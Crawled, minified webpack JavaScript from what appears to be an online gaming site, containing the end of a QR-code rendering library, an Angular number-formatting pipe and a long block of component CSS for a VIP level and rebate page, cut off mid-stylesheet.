n},N1:3,N2:3,N3:40,N4:10}),d=g,h=r.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),p=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),m=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return m._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)_.hasOwn(e,t)&&(l[t]=m._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,l)&&(m._set(i=this.options[l],i.defaultValue,t),m._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return m._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)_.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return m._get(n,t)}};n.modifiable&&(l.set=function(l){m._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),O=m,C=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),v=new O([new p("background",!0,"white"),new p("backgroundAlpha",!0,1,_.abs),new p("element"),new p("foreground",!0,"black"),new p("foregroundAlpha",!0,1,_.abs),new p("level",!0,"L",_.toUpperCase),new p("mime",!0,"image/png"),new p("padding",!0,null,_.abs),new p("size",!0,100,_.abs),new p("value",!0,"")]),M=new C,b=o.extend((function(n){v.init(n,this,this.update.bind(this));var t=v.get("element",this),e=M.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new h(this,i,i===t),this.update()}),{get:function(){return v.getAll(this)},set:function(n){v.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new d({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){M.setService(n.getName(),n)}});Object.defineProperties(b.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=b,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/3.1d90bd156379116b0239.js
body_size: 20846
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),g=l("ZLNL"),s=l("28A0"),d=l("y9Pr"),p=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),P=l("Evg9"),_=l("6cVX"),M=l("8cFx"),x=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fffb29;border-bottom:1px solid #fffb29;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/level/banner.jpg) 0 0/100% no-repeat #200103;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcCFPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:flex;height:100%;width:43%;flex-direction:column;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:flex;height:100%;width:57%;flex-direction:column;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#faf6d7}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#ab0005;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCFPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#fff;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCFPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#ab0005;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCFPB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCFPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCFPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#ab0005;padding-top:20px;text-shadow:0 1px 3px rgba(199,52,52,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;width:100%;justify-content:center;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;flex-direction:column;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#ab0005;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:flex;width:108px;justify-content:center;height:36px;font-size:14px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:33px;background:url(/pcCFPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCFPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#cdcdcd;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCFPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#ccc;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#cdcdcd}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#ab0005;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#ab0005;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#666;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   